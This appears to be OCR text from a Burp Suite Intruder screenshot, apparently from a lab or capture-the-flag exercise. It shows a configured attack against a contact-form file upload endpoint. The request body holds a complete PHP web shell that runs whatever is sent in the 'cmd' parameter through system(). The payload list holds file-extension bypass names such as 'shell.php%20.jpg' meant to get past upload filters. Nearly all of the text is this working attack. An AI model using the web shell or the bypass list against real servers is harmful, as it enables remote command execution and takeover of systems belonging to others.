 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
9 × 10 × 11 × +
Sniper attack Start attack
Target http://94.237.57.57:46353 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.57.57:46353
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------3055928981413417049420241546
9 Content-Length: 15295
10 Origin: http://94.237.57.57:46353
11 Connection: keep-alive
12 Referer: http://94.237.57.57:46353/contact/
13 Priority: u=0
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------3055928981413417049420241546
18 Content-Disposition: form-data; name="uploadFile"; filename="§sample.png§"
19 Content-Type: image/png
20
21 <html>
22 <body>
23 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
24 <input type="TEXT" name="cmd" id="cmd" size="80">
25 <input type="SUBMIT" value="Execute">
26 </form>
27 <pre>
28 <?php
29 if(isset($_GET['cmd']))
30 {
31 system($_GET['cmd']);
32 }
33 ?>
34 </pre>
35 </body>
36 <script>document.getElementById("cmd").focus();</script>
37 </html>
38 -----------------------------3055928981413417049420241546--
39
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 396
Request count: 396
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%20.php.jpg
shell.php%20.jpg
shell.jpg%20.php
shell.jpg.php%20
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the
final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#